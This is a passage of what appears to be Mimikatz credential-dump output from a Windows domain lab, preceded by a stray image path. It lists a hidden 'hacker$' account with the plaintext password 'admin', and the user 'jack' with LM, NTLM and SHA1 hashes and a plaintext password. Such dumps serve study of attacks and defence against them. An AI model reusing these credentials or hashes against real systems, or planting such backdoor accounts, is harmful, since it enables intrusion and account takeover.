 * Domain   : JACK
* Password : admin
wdigest :
* Username : hacker$
* Domain   : JACK
* Password : admin
kerberos :
* Username : hacker$
* Domain   : JACK
* Password : admin
ssp :
credman :
Authentication Id : 0 ; 58581 (00000000:0000e4d5)
Session           : Interactive from 1
User Name         : jack
Domain            : ATTACK
Logon Server      : DC
Logon Time        : 2022/6/14 0:55:54
SID               : S-1-5-21-4174493036-3605815617-3264682789-1113
msv :
[00000003] Primary
* Username : jack
* Domain   : ATTACK
* LM       : b2e1d516e845cad7cd3738ca76d23338
* NTLM     : 45dddc8a425d82f8905e95738903adee
* SHA1     : 0a858f62a71b358097d8064bf616dd8211984038
tspkg :
* Username : jack
* Domain   : ATTACK
* Password : jack@777@..
wdigest :
* Username : jack
* Domain   : ATTACK
* Password : jack@777@..
kerberos :
* Username : jack
* Domain   : ATTACK.COM
* Password : jack@777@..
ssp :
credman :